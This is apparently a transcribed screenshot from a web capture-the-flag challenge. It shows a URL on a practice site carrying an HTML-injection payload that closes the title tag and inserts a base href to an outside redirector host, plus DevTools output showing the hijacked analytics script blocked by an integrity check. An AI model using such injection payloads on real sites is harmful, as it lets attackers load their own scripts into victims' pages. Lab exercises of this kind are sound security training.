 wacky.buggywebsite.com/frame.html?param=</title><base%20href=%27https://le8497ljneda.redir.bugpoc.ninja/%27>
</title><base
href='https://le8497ljneda.redir.bugpoc.ninj
Performance Memory Application Lighthouse Sources Elements Network Console HackBar
top Filter Default levels
Failed to find a valid digest in the 'integrity' attribute for resource 'https://le8497ljneda.redir.bugpoc.ninja/files/analytics/js/frame-analytics.js' with computed SHA-256 integrity
'aErQrfRCGgdInIpMEDCWj2+HQUab648smjdgPAUdBKU='. The resource has been blocked.